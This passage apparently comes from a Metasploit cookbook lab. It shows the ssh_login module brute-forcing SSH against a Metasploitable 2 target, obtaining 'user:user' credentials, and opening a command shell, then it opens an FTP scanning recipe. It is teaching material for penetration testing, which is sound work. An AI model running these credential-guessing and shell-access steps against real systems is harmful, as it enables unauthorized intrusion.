 msf auxiliary(ssh_login) > set THREADS 256
THREADS => 256
msf auxiliary(ssh_login) > run
[*] Scanned 1 of 2 hosts (50% complete)
[+] 192.168.216.129:22 - Success: 'user:user' 'uid=1001(user)
gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-
server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.216.5:39227 ->
192.168.216.129:22) at 2017-10-21 06:11:14 -0400
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
Looking at the output, we got lucky and got a session with the credentials
user:user on the Metasploitable 2 target machine.
3. To interact with the new session, use the sessions command with the -i option
to interact with the session and supply the session ID, in this case 1:
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
hostname
metasploitable
id
uid=1001(user) gid=1001(user) groups=1001(user)
FTP scanning
In this recipe, we will do a version scan for all open FTP servers in a network,
using Metasploit.